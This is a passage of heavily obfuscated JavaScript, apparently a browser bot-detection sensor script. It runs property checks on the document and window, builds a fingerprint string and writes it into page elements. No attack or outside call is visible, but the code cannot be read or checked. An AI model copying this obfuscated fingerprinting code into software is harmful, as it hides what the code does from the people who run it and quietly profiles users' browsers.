Br(Gp)].apply(null,[r1,Evz,lT]),St()[Br(p8)].apply(null,[kf,Tw,df])]]),Xc(Bz,[Ft()[AR(g8)](Zr([]),bT,IX),St()[Br(UW)](BU,dS,Bp),Mv(typeof gE()[ZW(lT)],VD(St()[Br(Kk)].apply(null,[jh,qr,EB]),[][[]]))?gE()[ZW(SP)](JS,UW,XX,Zr(Zr(lU)),Pt):gE()[ZW(Nq)](f4,kr,AAz,Zr(Zr({})),ZV),[Ft()[AR(JX)].apply(null,[IY,vp,HS])]]),Xc(Bz,[Ft()[AR(g8)].call(null,W0,bT,IX),St()[Br(SS)].call(null,l0,wx,Zr({})),gE()[ZW(SP)](JS,M1,XX,Eb,Pt),[Ft()[AR(V4)](Zr(Zr({})),IB,pE)]]),Xc(Bz,[Ft()[AR(g8)](Bp,bT,IX),Mv(typeof Ft()[AR(lT)],'undefined')?Ft()[AR(B4)](WK,Uc,wd):Ft()[AR(lU)].apply(null,[xk,Jnz,Kv]),gE()[ZW(SP)](JS,Cd,XX,Zr(lU),Pt),[gE()[ZW(IY)](JMz,B8,mxz,x0,Kk)]]),Xc(Bz,[Ft()[AR(g8)](Cc,bT,IX),tw()[TR(V4)](UE,XE,DO,Tx),gE()[ZW(SP)](JS,TS,XX,Bb,Pt),[tw()[TR(p8)](Gh,P0,Vh,Uc),St()[Br(Vp)].call(null,nd,Hx,Vp)]]),Xc(Bz,[Mv(typeof Ft()[AR(Kk)],VD([],[][[]]))?Ft()[AR(g8)].call(null,m1,bT,IX):Ft()[AR(lU)](BU,OV,Sb),Mv(typeof St()[Br(M1)],VD([],[][[]]))?St()[Br(d8)](V1,mq,ES):St()[Br(Hv)](IJz,Axz,jW),gE()[ZW(SP)](JS,V4,XX,M1,Pt),[St()[Br(d8)](V1,mq,ES),Mv(typeof HX()[IE(lT)],VD(St()[Br(Kk)].call(null,jh,qr,Cd),[][[]]))?HX()[IE(M1)].apply(null,[vE,EB,CJz,Pt]):HX()[IE(EP)].apply(null,[PZz,Cd,m5z,ftz]),St()[Br(Bh)](Kk,dw,Zr(lU))]]),Xc(Bz,[Ft()[AR(g8)].call(null,SS,bT,IX),ER()[Eq(J4)].call(null,fU,m1),Mv(typeof gE()[ZW(SP)],VD([],[][[]]))?gE()[ZW(SP)](JS,Pt,XX,Yp,Pt):gE()[ZW(Nq)](JK,km,nm,p8,qDz),[ER()[Eq(J4)](fU,m1),gE()[ZW(M1)].call(null,Ucz,Hv,hf,FY,fB)]]),Xc(Bz,[Kq(typeof Ft()[AR(df)],VD([],[][[]]))?Ft()[AR(lU)](kf,T8,X2z):Ft()[AR(g8)](B4,bT,IX),Ft()[AR(J4)](Fh,Ek,HR),gE()[ZW(SP)].call(null,JS,tC,XX,x0,Pt),[Ft()[AR(Fh)].apply(null,[Zr(Zr([])),lh,tC]),HX()[IE(sf)](Cd,Mf,qGz,fB)]]),Xc(Bz,[Ft()[AR(g8)].call(null,P0,bT,IX),HX()[IE(SP)].apply(null,[lRz,B8,v4,HR]),gE()[ZW(SP)](JS,B4,XX,NO,Pt),[Kq(typeof gE()[ZW(G8)],VD(St()[Br(Kk)].call(null,jh,qr,Th),[][[]]))?gE()[ZW(Nq)](G5z,lS,JNz,H1,fjz):gE()[ZW(sf)](tC,jW,v4,Zr([]),Nq),Mv(typeof Ft()[AR(Am)],'undefined')?Ft()[AR(Ff)].apply(null,[Zr(tC),H7z,df]):Ft()[AR(lU)](Zr(Zr({})),EQz,Axz)]]),Xc(Bz,[Ft()[AR(g8)](Vb,bT,IX),St()[Br(Am)].apply(null,[W1,nB,Nq]),gE()[ZW(SP)].apply(null,[JS,IX,XX,H1,Pt]),[St()[Br(Am)](W1,nB,Zr(lU))]])]]);var nG3={};var HA3=nG3[Ft()[AR(G8)](Cd,Hx,Pd)];var lG3=function(){var Yg3=function(){H9z(GL,[this,Yg3]);};Ew.push(tK);Qxz(Yg3,[Xc(Bz,[Ft()[AR(kr)](Zr(Zr(tC)),bf,US),ER()[Eq(L4)](jgz,UE),Mv(typeof tw()[TR(NO)],VD('',[][[]]))?tw()[TR(fF)].call(null,Cd,V4,EP,lH):tw()[TR(IY)](jX,RO,NV,Ysz),function g33(VVz,wG3){if(Zr(HA3.call(nG3,VVz)))nG3[VVz]=[];Ew.push(Kv);var bI3=XR(nG3[VVz][Ft()[AR(EP)].apply(null,[IY,hIz,DC])](wG3),I3[gE()[ZW(Kk)].apply(null,[KC,O4,wf,rW,EP])]());var q6z;return q6z=Xc(Bz,[tw()[TR(xW)](Zr(lU),P0,Ql,xt),function dg3(){delete nG3[VVz][bI3];}]),Ew.pop(),q6z;}]),Xc(Bz,[Ft()[AR(kr)](M1,bf,US),NK()[tS(Am)].apply(null,[Jw,Qsz,p8,Hv]),tw()[TR(fF)].call(null,pY,Ff,EP,lH),function Ig3(OA3,Hdz){Ew.push(RRz);if(Zr(HA3.call(nG3,OA3))){Ew.pop();return;}nG3[OA3][Mv(typeof St()[Br(Yb)],VD([],[][[]]))?St()[Br(B8)](HK,dq,fF):St()[Br(Hv)](ml,X0,kf)](function(hdz){hdz(Mv(Hdz,undefined)?Hdz:{});});Ew.pop();}])]);var Kn3;return Ew.pop(),Kn3=Yg3,Kn3;}();var ffz=Xc(Bz,[ER()[Eq(Cd)].call(null,DT,zC),tC,Ft()[AR(Eb)].call(null,EB,l8,Sl),VW(lU),Ft()[AR(B0)](EB,qt,EB),Zr({}),gE()[ZW(B4)].apply(null,[XDz,FY,CJz,Pt,lT]),undefined,tw()[TR(km)](B0,Fb,Yp,L3z),tC,HX()[IE(p8)].apply(null,[Nl,ES,Swz,Gh]),Zr({})]);var ITz=Xc(Bz,[tw()[TR(Kw)](pY,fF,MX,zm),Zr(Zr(X5))]);var Htz=St()[Br(Kk)](jh,qr,SS);var rUz=BC[fB];var Jrz=tC;var Okz=St()[Br(Kk)](jh,qr,jW);var Cvz=tC;var RBz=tC;var CDz=BC[fB];var DUz=St()[Br(Kk)].apply(null,[jh,qr,km]);var Xxz=BC[fB];var zxz=tC;var ptz=tC;var Orz=St()[Br(Kk)](jh,qr,V4);var Tvz=tC;var jRz=tC;var jQz=BC[fB];var dZz=tC;var hRz=BC[fB];var nxz=tC;var kTz=US;var Kxz=LT;var Uqz=Cd;var Nkz=I3[Ft()[AR(kf)](wd,sr,Ph)]();var VRz=BC[B4];var xHz=J4;var tvz=J4;var sQz=VW(BC[jd]);var OTz=tC;var dvz=St()[Br(Kk)].call(null,jh,qr,Rp);var TZz=BC[B4];var MFz=tC;var ADz={};var zZz=J4;var BHz={};var XTz=gtz;var Arz=Mcz;var ZQz=tC;var lTz=lU;var gUz=St()[Br(EP)](Kv,vP,Wf);var HUz=Mv(typeof St()[Br(Eb)],VD([],[][[]]))?St()[Br(Kk)].apply(null,[jh,qr,ZO]):St()[Br(Hv)](qIz,ld,Zr([]));var Jcz=VW(BC[jd]);var W33=Xc(Bz,[Kq(typeof ER()[Eq(HR)],'undefined')?ER()[Eq(Rp)].apply(null,[xk,X9z]):ER()[Eq(HR)](QMz,H4),function(){return Tqz.apply(this,[bQ,arguments]);},St()[Br(HR)].call(null,k0,wU,Zr(lU)),function(){return Tqz.apply(this,[Wz,arguments]);},ER()[Eq(lT)](Aq,H0),Math,Mv(typeof ER()[Eq(lT)],'undefined')?ER()[Eq(SP)].apply(null,[HF,FW]):ER()[Eq(Rp)](E2z,P9z),document,tw()[TR(Pt)](Yb,m4,dO,tZ),window]);var O53=new k3();var gA,PJ,L9,F;O53[ER()[Eq(G8)](YF,p8)](W33,tw()[TR(HR)].apply(null,[ES,C0,wd,CR]),tC);({gA:gA,PJ:PJ,L9:L9,F:F}=W33);IFz[tw()[TR(G8)](jX,Cd,Kv,jk)](YZz,Ft()[AR(jX)](Vp,BY,xW),function(){return gEz;});IFz[tw()[TR(G8)](tC,Mf,Kv,jk)](YZz,Kq(typeof ER()[Eq(lU)],'undefined')?ER()[Eq(Rp)](vAz,Bb):ER()[Eq(n4)](z0,Ph),function(){return P4z;});IFz[Kq(typeof tw()[TR(S1)],'undefined')?tw()[TR(IY)](mT,Zr(lU),rm,J9z):tw()[TR(G8)].call(null,SS,B8,Kv,jk)](YZz,ER()[Eq(tY)](Tw,MGz),function(){return RJ3;});IFz[tw()[TR(G8)](Zr(Zr(tC)),Gp,Kv,jk)](YZz,ER()[Eq(xf)](Mb,HK),function(){return dA3;});IFz[tw()[TR(G8)](X0,sf,Kv,jk)](YZz,tw()[TR(D1)].call(null,BU,Kk,Kb,zZ),function(){return D6z;});IFz[Kq(typeof tw()[TR(lS)],VD([],[][[]]))?tw()[TR(IY)](Zr(lU),NO,Unz,hb):tw()[TR(G8)](Eb,B4,Kv,jk)](YZz,tw()[TR(Gl)](Zr([]),Zr([]),PJz,Dx),function(){return Z53;});IFz[tw()[TR(G8)](Rp,Zr(Zr(tC)),Kv,jk)](YZz,ER()[Eq(OO)].apply(null,[W6,L6]),function(){return Mn3;});IFz[tw()[TR(G8)](Sd,SP,Kv,jk)](YZz,St()[Br(PJz)](KO,Tw,Fl),function(){return gA3;});IFz[tw()[TR(G8)](jd,lU,Kv,jk)](YZz,ER()[Eq(W4)].call(null,nh,Kb),function(){return Dj3;});IFz[Mv(typeof tw()[TR(D1)],VD('',[][[]]))?tw()[TR(G8)](Th,Hv,Kv,jk):tw()[TR(IY)].apply(null,[XE,Zr(Zr(tC)),RDz,VK])](YZz,tw()[TR(Kb)].call(null,lS,Zr(tC),xjz,wp),function(){return Ydz;});IFz[tw()[TR(G8)](ZO,k0,Kv,jk)](YZz,Kq(typeof gE()[ZW(Bp)],VD(St()[Br(Kk)].call(null,jh,qr,Mf),[][[]]))?gE()[ZW(Nq)].call(null,Hd,fB,Knz,Fl,Y1):gE()[ZW(ES)].apply(null,[EP,BU,Uh,Eb,IY]),function(){return F23;});IFz[Mv(typeof tw()[TR(nm)],'undefined')?tw()[TR(G8)](rW,lT,Kv,jk):tw()[TR(IY)].call(null,W0,B4,dkz,R6)](YZz,tw()[TR(PJz)](Am,jW,zX,AB),function(){return L73;});IFz[tw()[TR(G8)].call(null,MB,Zr(tC),Kv,jk)](YZz,ER()[Eq(LS)].call(null,xv,sS),function(){return GCz;});IFz[tw()[TR(G8)].call(null,MB,Zr(tC),Kv,jk)](YZz,Ft()[AR(x2z)].call(null,SP,nU,TS),function(){return VEz;});IFz[tw()[TR(G8)].apply(null,[Rp,B8,Kv,jk])](YZz,gE()[ZW(t4)].call(null,Fh,C0,Swz,Cc,Nq),function(){return Oj3;});IFz[tw()[TR(G8)](C0,Zr([]),Kv,jk)](YZz,Ft()[AR(V0)](Zr(Zr(lU)),UZ,Rp),function(){return R53;});IFz[Mv(typeof tw()[TR(tY)],VD('',[][[]]))?tw()[TR(G8)].call(null,jW,Cd,Kv,jk):tw()[TR(IY)](Fb,Bb,kGz,OO)](YZz,Kq(typeof ER()[Eq(r1)],'undefined')?ER()[Eq(Rp)].call(null,Wrz,b2z):ER()[Eq(A8)](Wq,n4),function(){return lJ3;});IFz[tw()[TR(G8)](P0,VQ,Kv,jk)](YZz,St()[Br(jh)](S1,hQ,d8),function(){return nj3;});IFz[Mv(typeof tw()[TR(p8)],VD([],[][[]]))?tw()[TR(G8)].call(null,Yp,IX,Kv,jk):tw()[TR(IY)](Zr([]),g8,Rl,ksz)](YZz,HX()[IE(ES)](Ch,H1,qGz,m1),function(){return nn3;});IFz[tw()[TR(G8)](G8,k0,Kv,jk)](YZz,Ft()[AR(KO)](Wf,hl,Vh),function(){return zj3;});IFz[tw()[TR(G8)](xW,Zr(Zr(lU)),Kv,jk)](YZz,tw()[TR(jh)].apply(null,[ZO,sf,Q4,jF]),function(){return gz3;});IFz[tw()[TR(G8)](UW,Wf,Kv,jk)](YZz,tw()[TR(CQ)].apply(null,[FW,Zr(Zr([])),FO,dD]),function(){return d23;});IFz[tw()[TR(G8)].call(null,Zr(tC),J4,Kv,jk)](YZz,Mv(typeof Ft()[AR(SP)],VD([],[][[]]))?Ft()[AR(qm)](tm,sF,D1):Ft()[AR(lU)].call(null,Mf,jUz,O1),function(){return T23;});IFz[tw()[TR(G8)].apply(null,[lS,kr,Kv,jk])](YZz,Kq(typeof ER()[Eq(dH)],'undefined')?ER()[Eq(Rp)].call(null,bd,krz):ER()[Eq(q1)](qt,G8),function(){return B23;});IFz[tw()[TR(G8)](Ld,jO,Kv,jk)](YZz,Mv(typeof tw()[TR(Bp)],VD('',[][[]]))?tw()[TR(jr)].apply(null,[Zr(Zr({})),fB,bsz,DQ]):tw()[TR(IY)](Cd,O4,nO,hY),function(){return l23;});IFz[tw()[TR(G8)](pY,Zr([]),Kv,jk)](YZz,Kq(typeof Ft()[AR(bK)],VD('',[][[]]))?Ft()[AR(lU)](km,brz,jMz):Ft()[AR(HS)].apply(null,[EE,sT,B4]),function(){return hn3;});IFz[tw()[TR(G8)](Eb,Fh,Kv,jk)](YZz,ER()[Eq(H4)](Zgz,wd),function(){return n33;});IFz[tw()[TR(G8)].apply(null,[EE,wd,Kv,jk])](YZz,St()[Br(CQ)].call(null,P8,Of,ES),function(){return wI3;});IFz[tw()[TR(G8)].apply(null,[tm,MB,Kv,jk])](YZz,tw()[TR(TX)].apply(null,[tC,Zr(Zr(tC)),jh,kw]),function(){return KJ3;});IFz[tw()[TR(G8)](Fl,Eb,Kv,jk)](YZz,ER()[Eq(OC)].apply(null,[fQ,WO]),function(){return hmz;});IFz[tw()[TR(G8)](Fl,Am,Kv,jk)](YZz,gE()[ZW(C0)](jX,B4,q5z,km,UW),function(){return Jz3;});IFz[Kq(typeof tw()[TR(g8)],'undefined')?tw()[TR(IY)].call(null,ZO,kf,Vgz,xk):tw()[TR(G8)].apply(null,[Zr(Zr({})),p8,Kv,jk])](YZz,Ft()[AR(US)](Zr([]),lm,Tl),function(){return H33;});IFz[tw()[TR(G8)](p8,wm,Kv,jk)](YZz,ER()[Eq(Id)](jsz,fX),function(){return GI3;});IFz[Mv(typeof tw()[TR(Gl)],VD('',[][[]]))?tw()[TR(G8)](VQ,kr,Kv,jk):tw()[TR(IY)](wm,MX,lAz,sjz)](YZz,Kq(typeof NK()[tS(B8)],VD(St()[Br(Kk)].call(null,jh,qr,tC),[][[]]))?NK()[tS(Pt)](R6,sS,Fh,GO):NK()[tS(P0)](Sl,hf,Ld,IY),function(){return b23;});IFz[tw()[TR(G8)].call(null,B8,Zr(Zr(lU)),Kv,jk)](YZz,ER()[Eq(D1)](Bk,EK),function(){return Rj3;});IFz[Mv(typeof tw()[TR(M1)],VD([],[][[]]))?tw()[TR(G8)](g8,IX,Kv,jk):tw()[TR(IY)](WK,Zr(tC),pnz,CO)](YZz,gE()[ZW(pY)].apply(null,[XAz,wd,hf,Yb,jd]),function(){return H53;});IFz[tw()[TR(G8)].apply(null,[B0,nm,Kv,jk])](YZz,tw()[TR(x2z)](FY,r1,L6,XZ),function(){return rI3;});IFz[Kq(typeof tw()[TR(l0)],'undefined')?tw()[TR(IY)](kf,M1,RTz,wIz):tw()[TR(G8)].call(null,FW,Zr(lU),Kv,jk)](YZz,St()[Br(jr)].call(null,Kh,Dp,jW),function(){return bg3;});IFz[tw()[TR(G8)](Hv,EE,Kv,jk)](YZz,HX()[IE(t4)].call(null,r6,lU,T8,fF),function(){return ln3;});IFz[tw()[TR(G8)](fB,Zr(Zr(tC)),Kv,jk)](YZz,St()[Br(TX)].call(null,ZO,ht,UW),function(){return llz;});IFz[tw()[TR(G8)](Eb,EE,Kv,jk)](YZz,St()[Br(x2z)].apply(null,[FW,Iv,Zr(Zr(lU))]),function(){return fOz;});IFz[tw()[TR(G8)].apply(null,[HR,UW,Kv,jk])](YZz,NK()[tS(ES)].apply(null,[pE,T8,Rp,sf]),function(){return Q33;});IFz[tw()[TR(G8)].call(null,Nq,L4,Kv,jk)](YZz,gE()[ZW(jX)](Kkz,B4,T8,B8,UW),function(){return W53;});IFz[Kq(typeof tw()[TR(q1)],'undefined')?tw()[TR(IY)].call(null,Bh,fB,X6,Gqz):tw()[TR(G8)].call(null,Hv,Zr(tC),Kv,jk)](YZz,Mv(typeof ER()[Eq(L4)],'undefined')?ER()[Eq(Gl)].call(null,JD,KO):ER()[Eq(Rp)](EW,Sgz),function(){return Mj3;});IFz[tw()[TR(G8)](TS,xW,Kv,jk)](YZz,ER()[Eq(Kb)].call(null,SDz,Kv),function(){return ACz;});var E6z=new lG3();var I33=I3[Ft()[AR(Sh)](Zr(Zr(lU)),IU,ZO)]();var v23=tC;var C33=tC;var Rg3=BC[fB];var jpz=Kq(Os[ER()[Eq(SP)](HF,FW)][ER()[Eq(tm)].call(null,TMz,Ld)][HX()[IE(Gh)](J6,mT,v4,HR)],ER()[Eq(PJz)](hx,OO))?tw()[TR(LT)](km,jW,SS,Jk):gE()[ZW(Vl)](lS,tm,Bjz,MX,Hv);var vz3=Zr([]);var Fdz=Zr({});var gEz=Zr(Pz);var RWz=tC;var P4z=Kq(typeof St()[Br(Id)],'undefined')?St()[Br(Hv)].call(null,mp,RTz,RO):St()[Br(Kk)].call(null,jh,qr,Zr(Zr(lU)));var n73=VW(lU);var RJ3=[];var dA3=St()[Br(Kk)].call(null,jh,qr,rW);var D6z=Mv(typeof St()[Br(bK)],VD('',[][[]]))?St()[Br(Kk)](jh,qr,L4):St()[Br(Hv)](j8,P9z,Nq);var Z53=St()[Br(Kk)].apply(null,[jh,qr,Zr(tC)]);var Mn3=St()[Br(Kk)].call(null,jh,qr,TS);var gA3=Kq(typeof St()[Br(Gp)],'undefined')?St()[Br(Hv)](Fb,j5z,Kk):St()[Br(Kk)].apply(null,[jh,qr,Vb]);var Dj3=St()[Br(Kk)](jh,qr,tC);var Ydz=St()[Br(Kk)](jh,qr,Gp);var L4z=St()[Br(Kk)].apply(null,[jh,qr,EB]);var F23=Mv(typeof St()[Br(km)],VD([],[][[]]))?St()[Br(Kk)](jh,qr,Zr(Zr(tC))):St()[Br(Hv)](Vsz,cl,tm);var PJ3=Zr({});var L73=St()[Br(Kk)].apply(null,[jh,qr,C0]);var Qmz=St()[Br(Kk)](jh,qr,Cc);var Bg3=St()[Br(Kk)].call(null,jh,qr,RO);var j53=tC;var Cs3=tC;var TVz=lT;var Sj3=St()[Br(Kk)].apply(null,[jh,qr,Sd]);var Ij3=Mv(typeof St()[Br(G8)],VD([],[][[]]))?St()[Br(Kk)](jh,qr,ES):St()[Br(Hv)](ZO,r5z,rW);var RFz=tC;var hWz=tC;var Es3=tC;var Kj3=tC;var NWz=BC[fB];var Mmz=tC;var WI3=tC;var xbz=Mv(typeof St()[Br(t4)],VD('',[][[]]))?St()[Br(Kk)](jh,qr,Cd):St()[Br(Hv)].call(null,EV,FIz,m1);var YSz=tC;var fg3=tC;var GCz=VW(lU);var sG3=tC;var w73=I3[ER()[Eq(km)](KT,TY)]();var Gn3=BC[fB];var KKz=Zr(Pz);var VEz=St()[Br(Kk)].apply(null,[jh,qr,xW]);var D8z=tC;var Ndz=tC;var cj3=tC;var Oj3=Xc(Bz,[HX()[IE(df)](OX,SP,Swz,HR),St()[Br(xk)](FO,ZD,P0),Ft()[AR(mh)](Zr({}),pB,Sd),St()[Br(xk)](FO,ZD,V4),Ft()[AR(L6)](HR,IR,Gl),Mv(typeof St()[Br(l0)],'undefined')?St()[Br(xk)](FO,ZD,nm):St()[Br(Hv)](DIz,tIz,x0),ER()[Eq(Bb)](Bx,tm),VW(BC[P0])]);var R53=St()[Br(Kk)].apply(null,[jh,qr,UE]);var lJ3=St()[Br(Kk)](jh,qr,ES);var QI3=Zr([]);var ng3=Zr(Zr(X5));var rg3=Zr({});var Kdz=tC;var HG3=Zr({});var l4z=Zr(Pz);var YG3=Zr({});var zz3=Zr({});var qg3=St()[Br(Kk)](jh,qr,MB);var X23;var Ej3;var Js3;var Hn3;var nj3=Zr([]);var nn3=Zr([]);var zj3=Zr({});var gz3=Zr([]);var jn3=St()[Br(Kk)].apply(null,[jh,qr,Zr(Zr(lU))]);var ZG3=St()[Br(Kk)](jh,qr,wd);var Amz=St()[Br(Kk)](jh,qr,Zr(Zr(tC)));var X53=St()[Br(Kk)].call(null,jh,qr,IX);var A23=Zr({});var N23=St()[Br(Kk)](jh,qr,nm);var lVz=St()[Br(Kk)].apply(null,[jh,qr,M1]);var NA3=Kq(typeof St()[Br(ES)],'undefined')?St()[Br(Hv)].call(null,mMz,Xm,Bp):St()[Br(Kk)].apply(null,[jh,qr,Bp]);var dn3=St()[Br(Kk)](jh,qr,ZO);var gYz=Zr(Zr(X5));var NG3=Zr([]);var MA3=Zr(Pz);var XI3=Zr(Zr(X5));var fVz=Zr({});var Y6z=Zr(Zr(X5));var pn3=Zr([]);var Z6z=Zr(Zr(X5));var C53=Zr({});var gdz=Zr([]);var gKz=Zr(Pz);var LA3=Zr([]);var mbz=Zr([]);var Gdz=lU;var VXz=St()[Br(Kk)].apply(null,[jh,qr,MX]);var Ss3=I3[ER()[Eq(km)].apply(null,[KT,TY])]();var s23=St()[Br(Kk)](jh,qr,O4);var dPz=Zr([]);var dlz=DYz;var WPz=Xc(Bz,[St()[Br(V0)](rX,pD,Fb),VW(BC[jd])]);var d23=Zr({});var AKz=Xc(Bz,[tC,DYz,lU,W8z,fB,DYz,EP,W8z]);var ns3=tC;if(Zr(NG3)){try{var O4z=Ew.length;var Yn3=Zr(Pz);VXz=VD(VXz,St()[Br(Vl)].apply(null,[Sh,Mt,wd]));var M33=Os[ER()[Eq(SP)].apply(null,[HF,FW])][tw()[TR(wd)](ES,Rp,Jnz,hq)](tw()[TR(df)](Zr(tC),X0,Th,bB));if(Mv(M33[ER()[Eq(jh)].apply(null,[Tw,H3z])],undefined)){VXz=VD(VXz,Kq(typeof Ft()[AR(Fb)],VD([],[][[]]))?Ft()[AR(lU)].apply(null,[Yp,Qvz,mDz]):Ft()[AR(xE)](nm,TB,Kb));Gdz*=Tf;}else{VXz=VD(VXz,Kq(typeof ER()[Eq(B4)],'undefined')?ER()[Eq(Rp)].apply(null,[Ijz,Hkz]):ER()[Eq(CQ)].call(null,Wr,Jnz));Gdz*=v3z;}}catch(fdz){Ew.splice(XR(O4z,lU),Infinity,Ivz);VXz=VD(VXz,Kq(typeof tw()[TR(n4)],VD('',[][[]]))?tw()[TR(IY)].call(null,Zr(lU),Bh,FK,Yb):tw()[TR(V0)].apply(null,[Cd,Zr(Zr({})),Y0,FF]));Gdz*=v3z;}NG3=Zr(Zr(Pz));}var m33=lU;var Hs3=BC[ES];var gmz=Xc(Bz,[Mv(typeof tw()[TR(lT)],VD([],[][[]]))?tw()[TR(lT)].call(null,rW,Vp,S1,CJz):tw()[TR(IY)].apply(null,[jW,Gh,C7z,Eh]),Array]);var N33=new k3();var U;N33[ER()[Eq(G8)](YF,p8)](gmz,ER()[Eq(M1)](bP,s4),zJz);({U:U}=gmz);if(Zr(MA3)){try{var On3=Ew.length;var h4z=Zr(Pz);VXz=VD(VXz,Ft()[AR(m1)](pY,jw,jW));if(Zr(Zr(Os[ER()[Eq(SP)](HF,FW)][Ft()[AR(TX)](ZO,Lt,t4)]||Os[ER()[Eq(SP)](HF,FW)][tw()[TR(Kh)](BU,IY,wm,Gr)]))){VXz=VD(VXz,Ft()[AR(xE)](Zr(lU),TB,Kb));Gdz=Os[Mv(typeof ER()[Eq(Yp)],VD('',[][[]]))?ER()[Eq(lT)](Aq,H0):ER()[Eq(Rp)].apply(null,[GO,QNz])][Kq(typeof ER()[Eq(Gp)],'undefined')?ER()[Eq(Rp)].call(null,x5z,Gp):ER()[Eq(mf)](Lp,Vb)](n1(Gdz,BC[tm]));}else{VXz=VD(VXz,ER()[Eq(CQ)].apply(null,[Wr,Jnz]));Gdz=Os[ER()[Eq(lT)].call(null,Aq,H0)][ER()[Eq(mf)].call(null,Lp,Vb)](n1(Gdz,I3[Mv(typeof St()[Br(p8)],VD('',[][[]]))?St()[Br(Tl)].apply(null,[x0,pZ,tC]):St()[Br(Hv)].call(null,UQz,th,m4)]()));}}catch(QA3){Ew.splice(XR(On3,lU),Infinity,Ivz);VXz=VD(VXz,tw()[TR(V0)].call(null,EB,Fh,Y0,FF));Gdz=Os[ER()[Eq(lT)](Aq,H0)][ER()[Eq(mf)].call(null,Lp,Vb)](n1(Gdz,BC[k0]));}MA3=Zr(X5);}Os[tw()[TR(Pt)](B4,HR,dO,tZ)]._cf=Os[Kq(typeof tw()[TR(KE)],VD('',[][[]]))?tw()[TR(IY)](WK,jX,L4,gxz):tw()[TR(Pt)](Zr(Zr({})),fF,dO,tZ)]._cf||[];if(Zr(XI3)){try{var q33=Ew.length;var QG3=Zr(Zr(X5));VXz=VD(VXz,ER()[Eq(G8)](YF,p8));var Ns3=Os[ER()[Eq(SP)](HF,FW)][tw()[TR(wd)](t4,wd,Jnz,hq)](ER()[Eq(dY)].call(null,Yw,P8));if(Mv(Ns3[Mv(typeof St()[Br(k0)],VD('',[][[]]))?St()[Br(X0)](V4,zH,H1):St()[Br(Hv)](JW,hS,V4)],undefined)){VXz=VD(VXz,Ft()[AR(xE)](Zr(Zr({})),TB,Kb));Gdz=Os[ER()[Eq(lT)].apply(null,[Aq,H0])][ER()[Eq(mf)](Lp,Vb)](n1(Gdz,BC[Bb]));}else{VXz=VD(VXz,ER()[Eq(CQ)](Wr,Jnz));Gdz=Os[ER()[Eq(lT)](Aq,H0)][ER()[Eq(mf)](Lp,Vb)](n1(Gdz,BC[VQ]));}}catch(Zmz){Ew.splice(XR(q33,lU),Infinity,Ivz);VXz=VD(VXz,tw()[TR(V0)](Fl,nm,Y0,FF));Gdz=Os[ER()[Eq(lT)](Aq,H0)][ER()[Eq(mf)].call(null,Lp,Vb)](n1(Gdz,I3[HX()[IE(x0)](zJz,jd,Bzz,Pt)]()));}XI3=Zr(Zr(Pz));}Os[Kq(typeof tw()[TR(cS)],'undefined')?tw()[TR(IY)].call(null,EE,Bp,Gh,qUz):tw()[TR(Pt)](Zr(Zr(tC)),Zr(lU),dO,tZ)].bmak=Os[tw()[TR(Pt)].call(null,BU,Zr([]),dO,tZ)].bmak&&Os[tw()[TR(Pt)](g8,Ld,dO,tZ)].bmak[Ft()[AR(G8)].apply(null,[ES,Hx,Pd])](ER()[Eq(Rgz)](Aq,V4))&&Os[tw()[TR(Pt)].apply(null,[Zr(Zr(tC)),lT,dO,tZ])].bmak[Ft()[AR(G8)](ZO,Hx,Pd)](tw()[TR(qm)](Zr(Zr(tC)),M1,dH,Ijz))?Os[tw()[TR(Pt)].call(null,Bp,xW,dO,tZ)].bmak:function(){var Nmz;Ew.push(ZBz);return Nmz=Xc(Bz,[tw()[TR(qm)](Cc,nm,dH,Vgz),Zr(Zr({})),NK()[tS(nm)](hK,Wx,kf,SP),function p33(){Ew.push(fF);try{var jI3=Ew.length;var Hz3=Zr(Pz);var cs3=Zr(ONz(HG3));var fn3=SNz(KKz);var G4z=fn3[ER()[Eq(kr)](Djz,RO)];sHz(G4z,HG3&&cs3);B23(fn3[tw()[TR(Vl)].apply(null,[lU,Zr(Zr([])),OO,ngz])],Zr(Zr(Pz)));var xg3=f1(Un,[VEz]);var SVz=tw()[TR(Ujz)](rW,J4,zC,LT)[Ft()[AR(jd)](Ff,RQz,xf)](M0z(),St()[Br(JS)](Kw,f5z,sf))[Ft()[AR(jd)](Zr(Zr(lU)),RQz,xf)](f1(Un,[fn3[tw()[TR(B4)](nm,Zr(Zr(lU)),Bh,kf)]]),Kq(typeof tw()[TR(fF)],VD([],[][[]]))?tw()[TR(IY)](B0,EE,kY,g8):tw()[TR(pf)](Zr(Zr(lU)),g8,TY,vF))[Ft()[AR(jd)](Wf,RQz,xf)](xg3);if(Os[ER()[Eq(SP)].call(null,Sgz,FW)][St()[Br(XU)](qm,nh,Zr(Zr({})))](NK()[tS(Yb)](hMz,Xnz,Gp,G8))){Os[Mv(typeof ER()[Eq(g8)],VD([],[][[]]))?ER()[Eq(SP)].apply(null,[Sgz,FW]):ER()[Eq(Rp)].apply(null,[k5z,vLz])][St()[Br(XU)].call(null,qm,nh,m4)](NK()[tS(Yb)](hMz,Xnz,RO,G8))[tw()[TR(fF)].apply(null,[wm,nm,EP,gTz])]=SVz;}if(Mv(typeof Os[ER()[Eq(SP)](Sgz,FW)][Mv(typeof NK()[tS(x0)],VD([],[][[]]))?NK()[tS(FY)](Nq,l0,xk,fF):NK()[tS(Pt)](A2z,fF,Th,Mzz)](NK()[tS(Yb)].call(null,hMz,Xnz,Mf,G8)),tw()[TR(m1)](G8,NO,Am,gwz))){var OG3=Os[ER()[Eq(SP)].call(null,Sgz,FW)][NK()[tS(FY)](Nq,l0,g8,fF)](NK()[tS(Yb)].call(null,hMz,Xnz,UW,G8));for(var H23=BC[fB];hR(H23,OG3[Ft()[AR(tC)].apply(null,[wd,Uwz,ql])]);H23++){OG3[H23][Kq(typeof tw()[TR(d8)],VD('',[][[]]))?tw()[TR(IY)](Fh,p8,Sl,tm):tw()[TR(fF)].apply(null,[pY,SP,EP,gTz])]=SVz;}}}catch(z53){Ew.splice(XR(jI3,lU),Infinity,fF);Xdz((Kq(typeof St()[Br(Nq)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[UJz,Uh,Zr(Zr([]))]):St()[Br(Ujz)].apply(null,[g8,VK,jX]))[Ft()[AR(jd)](df,RQz,xf)](z53,tw()[TR(nm)].call(null,XE,JX,M1,LE))[Ft()[AR(jd)].apply(null,[Zr(Zr({})),RQz,xf])](VEz));}Ew.pop();},ER()[Eq(Rgz)](Dq,V4),function nA3(){Ew.push(dnz);var FG3=Zr(ONz(HG3));var S6z=SNz(KKz);var KI3=S6z[Mv(typeof 